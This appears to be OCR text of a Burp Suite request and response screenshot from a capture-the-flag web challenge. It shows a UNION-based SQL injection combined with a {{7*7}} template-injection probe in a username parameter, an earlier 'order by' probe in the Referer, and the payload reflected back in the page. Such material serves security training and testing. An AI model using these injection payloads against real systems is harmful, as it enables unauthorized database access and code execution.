 请求
美化 Raw Hex \n
GET /snake_win?username=0'+union+select+1,2,"{{7*7}}"-- HTTP/1.1
Host: eci-2ze6bhm7y89tefxnjdy5.cloudeci1.ichunqiu.com:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Referer:
http://eci-2ze6bhm7y89tefxnjdy5.cloudeci1.ichunqiu.com:5000/snake_wi
n?username=1%27+order+by+3;--
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1722006294,1723623724,1723858266; session=
eyJ1c2VybmFtZSI6Int7Nyo3fX0ifQ.ZyY4Mw.lZajIb-UxSXEeny0xD2KdFbemoA
Upgrade-Insecure-Requests: 1
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Congratulations!
</title>
13 <link rel="stylesheet" href="/static/css/style.css">
14 </head>
15 <body>
16 <div class="container">
17 <h1>
Congratulations, 0' union select 1,2,"{{7*7}}"--!
</h1>
18 <p>
You have won the game!
</p>
19 <p>
Your best time: 49 seconds
</p>
20 <a href="/">
Play Again
</a>
21 </div>
22 </body>
23 </html>
搜索 0高